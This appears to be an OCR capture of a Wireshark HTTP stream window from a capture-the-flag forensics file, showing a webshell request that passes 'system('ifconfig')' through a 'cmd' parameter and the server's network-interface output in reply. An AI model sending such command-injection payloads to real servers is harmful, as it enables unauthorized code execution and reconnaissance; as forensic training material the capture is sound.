 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh
3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ifconfig%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
br-2fc7bfd07160: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:7b:5a:86:ea  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:b9:e3:56:83  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.162.130  netmask 255.255.255.0  broadcast 192.168.162.255
inet6 fe80::ae06:234d:1e0a:9aac  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:04:89  txqueuelen 1000  (Ethernet)
RX packets 397410  bytes 398085633 (398.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 140095  bytes 20078864 (20.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.101.132  netmask 255.255.255.0  broadcast 192.168.101.255
inet6 fe80::68af:1a5:a54c:7366  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:04:93  txqueuelen 1000  (Ethernet)
RX packets 362  bytes 35928 (35.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1654  bytes 141760 (141.7 KB)
分组 22251。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话（14 kB） 显示为 ASCII No delta times 流 10098
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助